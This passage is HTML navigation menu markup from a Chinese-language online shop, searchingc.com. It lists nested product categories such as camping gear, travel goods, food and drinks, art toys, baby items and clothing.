			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
